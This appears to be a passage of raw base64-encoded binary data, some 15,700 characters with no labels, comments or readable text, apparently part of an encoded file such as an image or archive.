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
